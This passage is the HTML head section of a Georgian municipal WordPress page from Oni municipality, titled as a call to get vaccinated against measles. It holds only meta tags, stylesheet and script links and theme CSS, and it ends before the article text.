

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oni.gov.ge/%E1%83%97%E1%83%A3-%E1%83%90%E1%83%A0-%E1%83%AE%E1%83%90%E1%83%A0%E1%83%97-%E1%83%AC%E1%83%98%E1%83%97%E1%83%94%E1%83%9A%E1%83%90%E1%83%96%E1%83%94-%E1%83%90%E1%83%AA%E1%83%A0%E1%83%98%E1%83%9A/
body_size: 37387
content:
<!DOCTYPE html>
<html lang="ka-GE">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="shortcut icon" href="https://oni.gov.ge/wp-content/uploads/2023/02/logo.png" type="image/x-icon"/>
<link rel="apple-touch-icon" sizes="180x180" href="https://oni.gov.ge/wp-content/uploads/2023/02/logo.png">
<link rel="alternate" type="application/rss+xml" title="ონის მუნიციპალიტეტი RSS Feed" href="https://oni.gov.ge/feed/"/>
<link rel="alternate" type="application/atom+xml" title="ონის მუნიციპალიტეტი Atom Feed" href="https://oni.gov.ge/feed/atom/"/>
<link rel="pingback" href="https://oni.gov.ge/xmlrpc.php"/>
<!--[if lt IE 9]>
<script src="https://oni.gov.ge/wp-content/themes/soledad/js/html5.js"></script>
<![endif]-->
<title>თუ არ ხართ წითელაზე აცრილი, არ გადადო &#8211; აიცერი! &#8211; ონის მუნიციპალიტეტი</title>
<link rel='preconnect' href='https://fonts.googleapis.com'/>
<link rel='preconnect' href='https://fonts.gstatic.com'/>
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//fonts.gstatic.com'/>
<link rel='dns-prefetch' href='//s.gravatar.com'/>
<link rel='dns-prefetch' href='//www.google-analytics.com'/>
<style>.penci-library-modal-btn{margin-left:5px;background:#33ad67;vertical-align:top;font-size:0!important}.penci-library-modal-btn:before{content:'';width:16px;height:16px;background-image:url(https://oni.gov.ge/wp-content/themes/soledad/images/penci-icon.png);background-position:center;background-size:contain;background-repeat:no-repeat}#penci-library-modal .penci-elementor-template-library-template-name{text-align:right;flex:1 0 0%}</style>
<meta name='robots' content='max-image-preview:large'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="ონის მუნიციპალიტეტი &raquo; RSS-არხი" href="https://oni.gov.ge/feed/"/>
<link rel="alternate" type="application/rss+xml" title="ონის მუნიციპალიტეტი &raquo; კომენტარების RSS-არხი" href="https://oni.gov.ge/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="ონის მუნიციპალიტეტი &raquo; თუ არ ხართ წითელაზე აცრილი, არ გადადო &#8211; აიცერი! კომენტარების RSS-არხი" href="https://oni.gov.ge/%e1%83%97%e1%83%a3-%e1%83%90%e1%83%a0-%e1%83%ae%e1%83%90%e1%83%a0%e1%83%97-%e1%83%ac%e1%83%98%e1%83%97%e1%83%94%e1%83%9a%e1%83%90%e1%83%96%e1%83%94-%e1%83%90%e1%83%aa%e1%83%a0%e1%83%98%e1%83%9a/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oni.gov.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foni.gov.ge%2F%25e1%2583%2597%25e1%2583%25a3-%25e1%2583%2590%25e1%2583%25a0-%25e1%2583%25ae%25e1%2583%2590%25e1%2583%25a0%25e1%2583%2597-%25e1%2583%25ac%25e1%2583%2598%25e1%2583%2597%25e1%2583%2594%25e1%2583%259a%25e1%2583%2590%25e1%2583%2596%25e1%2583%2594-%25e1%2583%2590%25e1%2583%25aa%25e1%2583%25a0%25e1%2583%2598%25e1%2583%259a%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oni.gov.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foni.gov.ge%2F%25e1%2583%2597%25e1%2583%25a3-%25e1%2583%2590%25e1%2583%25a0-%25e1%2583%25ae%25e1%2583%2590%25e1%2583%25a0%25e1%2583%2597-%25e1%2583%25ac%25e1%2583%2598%25e1%2583%2597%25e1%2583%2594%25e1%2583%259a%25e1%2583%2590%25e1%2583%2596%25e1%2583%2594-%25e1%2583%2590%25e1%2583%25aa%25e1%2583%25a0%25e1%2583%2598%25e1%2583%259a%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://oni.gov.ge/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//oni.gov.ge/wp-content/cache/wpfc-minified/lyw8e3h1/hnj0o.css" media="all"/>
<style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:12px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:14px;--wp--preset--font-size--huge:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://oni.gov.ge/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='htteam-widgets-css' href='https://oni.gov.ge/wp-content/plugins/ht-team-member/assests/css/ht-teammember.css?ver=1.1.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://oni.gov.ge/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-paywall-css' href='https://oni.gov.ge/wp-content/plugins/penci-paywall/assets/style.css?ver=1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-review-css' href='https://oni.gov.ge/wp-content/plugins/penci-review/css/style.css?ver=3.2.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//oni.gov.ge/wp-content/cache/wpfc-minified/q68b86r8/hnj0o.css" media="all"/>
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all'/>
<!-- <link rel='stylesheet' id='penci-frontend-package-css' href='https://oni.gov.ge/wp-content/plugins/penci-frontend-submission/assets/package.css?ver=1.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-texttospeech-css' href='https://oni.gov.ge/wp-content/plugins/penci-text-to-speech/assets/css/text-to-speech.css?ver=1.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pojo-a11y-css' href='https://oni.gov.ge/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//oni.gov.ge/wp-content/cache/wpfc-minified/2boc8ges/hnj0o.css" media="all"/>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=-apple-system%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.4.3' type='text/css' media='all'/>
<!-- <link rel='stylesheet' id='penci-main-style-css' href='https://oni.gov.ge/wp-content/themes/soledad/main.css?ver=8.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-font-awesomeold-css' href='https://oni.gov.ge/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci_icon-css' href='https://oni.gov.ge/wp-content/themes/soledad/css/penci-icon.css?ver=8.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci_style-css' href='https://oni.gov.ge/wp-content/themes/soledad-child/style.css?ver=8.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci_social_counter-css' href='https://oni.gov.ge/wp-content/themes/soledad/css/social-counter.css?ver=8.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://oni.gov.ge/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://oni.gov.ge/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://oni.gov.ge/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//oni.gov.ge/wp-content/cache/wpfc-minified/87ypsq5x/hnj0o.css" media="all"/>
<link rel='stylesheet' id='elementor-post-7-css' href='https://oni.gov.ge/wp-content/uploads/elementor/css/post-7.css?ver=1751956752' type='text/css' media='all'/>
<!-- <link rel='stylesheet' id='elementor-pro-css' href='https://oni.gov.ge/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.18.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-global-css' href='https://oni.gov.ge/wp-content/uploads/elementor/css/global.css?ver=1751956752' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-recipe-css-css' href='https://oni.gov.ge/wp-content/plugins/penci-recipe/css/recipe.css?ver=3.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-soledad-parent-style-css' href='https://oni.gov.ge/wp-content/themes/soledad/style.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//oni.gov.ge/wp-content/cache/wpfc-minified/lw1rjfdi/hnj0o.css" media="all"/>
<script src='//oni.gov.ge/wp-content/cache/wpfc-minified/1yu44kaj/hnj0o.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://oni.gov.ge/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://oni.gov.ge/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://oni.gov.ge/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://oni.gov.ge/wp-json/wp/v2/posts/5639"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oni.gov.ge/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel="canonical" href="https://oni.gov.ge/%e1%83%97%e1%83%a3-%e1%83%90%e1%83%a0-%e1%83%ae%e1%83%90%e1%83%a0%e1%83%97-%e1%83%ac%e1%83%98%e1%83%97%e1%83%94%e1%83%9a%e1%83%90%e1%83%96%e1%83%94-%e1%83%90%e1%83%aa%e1%83%a0%e1%83%98%e1%83%9a/"/>
<link rel='shortlink' href='https://oni.gov.ge/?p=5639'/>
<style type="text/css"></style>
<script>var portfolioDataJs=portfolioDataJs||[];</script><style type="text/css">#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{background-color:#2c67b0;color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-color:#2c67b0}body.pojo-a11y-focusable a:focus{outline-style:solid!important;outline-width:1px!important;outline-color:#fff!important}#pojo-a11y-toolbar{top:100px!important}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{background-color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{color:#333}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{background-color:#2c67b0;color:#fff}@media (max-width:767px){#pojo-a11y-toolbar{top:50px!important}}</style><style id="penci-custom-style" type="text/css">@font-face{font-family:"bpg_algeti";font-display:swap;src:local("bpg_algeti") , url(https://oni.gov.ge/wp-content/uploads/2023/02/bpg_algeti.woff) format("woff")}body{--pcbg-cl:#fff;--pctext-cl:#313131;--pcborder-cl:#dedede;--pcheading-cl:#313131;--pcmeta-cl:#888;--pcaccent-cl:#6eb48c;--pcbody-font:'PT Serif' , serif;--pchead-font:'Raleway' , sans-serif;--pchead-wei:bold;--pcava_bdr:10px}.single.penci-body-single-style-5 #header,.single.penci-body-single-style-6 #header,.single.penci-body-single-style-10 #header,.single.penci-body-single-style-5 .pc-wrapbuilder-header,.single.penci-body-single-style-6 .pc-wrapbuilder-header,.single.penci-body-single-style-10 .pc-wrapbuilder-header{--pchd-mg:40px}.fluid-width-video-wrapper>div{position:absolute;left:0;right:0;top:0;width:100%;height:100%}.yt-video-place{position:relative;text-align:center}.yt-video-place.embed-responsive .start-video{display:block;top:0;left:0;bottom:0;right:0;position:absolute;transform:none}.yt-video-place.embed-responsive .start-video img{margin:0;padding:0;top:50%;display:inline-block;position:absolute;left:50%;transform:translate(-50%,-50%);width:68px;height:auto}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:9999999;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter: alpha(opacity=80) }.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:9999999;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}body{--pchead-font:-apple-system , system-ui , BlinkMacSystemFont , "Segoe UI" , Helvetica , Arial , sans-serif , "Apple Color Emoji" , "Segoe UI Emoji" , "Segoe UI Symbol"}body{--pcbody-font:-apple-system , system-ui , BlinkMacSystemFont , "Segoe UI" , Helvetica , Arial , sans-serif , "Apple Color Emoji" , "Segoe UI Emoji" , "Segoe UI Symbol"}p{line-height:1.8}.header-slogan .header-slogan-text{font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}#navigation .menu>li>a,#navigation ul.menu ul.sub-menu li>a,.navigation ul.menu ul.sub-menu li>a,.penci-menu-hbg .menu li a,#sidebar-nav .menu li a{font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:normal}.penci-hide-tagupdated{display:none!important}.header-slogan .header-slogan-text{font-style:normal}body{--pchead-wei:600}.featured-area .penci-image-holder,.featured-area .penci-slider4-overlay,.featured-area .penci-slide-overlay .overlay-link,.featured-style-29 .featured-slider-overlay,.penci-slider38-overlay{border-radius: ;-webkit-border-radius: }.penci-featured-content-right:before{border-top-right-radius: ;border-bottom-right-radius: }.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{border-bottom-left-radius: ;border-bottom-right-radius: }.container-single .post-image{border-radius: ;-webkit-border-radius: }.penci-mega-thumbnail .penci-image-holder{border-radius: ;-webkit-border-radius: }#navigation .menu>li>a,#navigation ul.menu ul.sub-menu li>a,.navigation ul.menu ul.sub-menu li>a,.penci-menu-hbg .menu li a,#sidebar-nav .menu li a,#navigation .penci-megamenu .penci-mega-child-categories a,.navigation .penci-megamenu .penci-mega-child-categories a{font-weight:600}body.penci-body-boxed{background-image:url(https://oni.gov.ge/wp-content/uploads/2023/02/fashionmag-pattern.png)}body.penci-body-boxed{background-repeat:repeat}body.penci-body-boxed{background-attachment:scroll}body.penci-body-boxed{background-size:auto}#header .inner-header .container{padding:10px 0}@media only screen and (min-width:1170px){.inner-header #logo img{width:auto;height:130px}}body{--pcaccent-cl:#2c67b0}.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item,.pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb,.pencisc-button,.post-entry .pencisc-button,.penci-dropcap-box,.penci-dropcap-circle,.penci-login-register input[type="submit"]:hover,.penci-ld .penci-ldin:before,.penci-ldspinner>div{background:#2c67b0}a,.post-entry .penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,.post-entry .penci-portfolio-filter ul li.active a,.penci-countdown .countdown-amount,.archive-box h1,.post-entry a,.container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover,.post-entry blockquote:before,.post-entry blockquote cite,.post-entry blockquote .author,.wpb_text_column blockquote:before,.wpb_text_column blockquote cite,.wpb_text_column blockquote .author,.penci-pagination a:hover,ul.penci-topbar-menu>li a:hover,div.penci-topbar-menu>ul>li a:hover,.penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy,.main-nav-social a:hover,.widget-social .remove-circle a:hover i,.penci-recipe-index .cat>a.penci-cat-name,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#buddypress ul.item-list li div.item-title a,#buddypress ul.item-list li h4 a,#buddypress .activity-header a:first-child,#buddypress .comment-meta a:first-child,#buddypress .acomment-meta a:first-child,div.bbp-template-notice a:hover,.penci-menu-hbg .menu li a .indicator:hover,.penci-menu-hbg .menu li a:hover,#sidebar-nav .menu li a:hover,.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover,.penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.penci_list_shortcode li:before,.penci-dropcap-box-outline,.penci-dropcap-circle-outline,.penci-dropcap-regular,.penci-dropcap-bold{color:#2c67b0}.penci-home-popular-post ul.slick-dots li button:hover,.penci-home-popular-post ul.slick-dots li.slick-active button,.post-entry blockquote .author span:after,.error-image:after,.error-404 .go-back-home a:after,.penci-header-signup-form,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce 